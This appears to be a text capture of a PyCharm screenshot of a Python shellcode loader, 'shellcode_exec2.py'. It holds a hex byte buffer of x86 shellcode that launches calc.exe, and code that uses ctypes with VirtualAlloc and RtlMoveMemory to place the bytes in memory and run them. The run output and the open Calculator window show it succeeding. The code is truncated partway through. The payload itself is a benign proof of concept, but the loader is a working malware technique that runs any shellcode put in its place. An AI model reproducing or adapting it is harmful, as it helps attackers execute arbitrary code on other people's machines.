 new_project [C:\Users\user\PycharmProjects\new_project] - ...\shellcode_exec2.py [new_project] - PyCharm
File Edit View Navigate Code Refactor Run Tools VCS Window Help
new_project shellcode_exec2.py shellcode_exec2
shellcode_exec2.py
1: Project
7: Structure
2: Favorites
SciView
Database
10 buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
11 buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
12 buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
13 buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
14 buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
15 buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
16 buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
17 buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
18 buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
19 buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
20 buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
21 buf += b"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d"
22 buf += b"\x2a\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
23 buf += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
24 buf += b"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"
25 shellcode = buf
26 shellcode = bytearray(shellcode)
27
28 # 申请内存
29 ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x4
30 # 放入shellcode
31 buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
32 ctypes.windll.kernel32.RtlMoveMemory(
33 ctypes.c_int(ptr),
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
中
Run: shellcode_exec2
C:\Python27\python.exe C:/Users/user/PycharmProjects/new_project/shellcode_exec2.py
Process finished with exit code 0
4: Run 5: Debug 6: TODO Terminal Python Console Event Log
26:33 CRLF 中
CH 4:03 PM
12/14/2020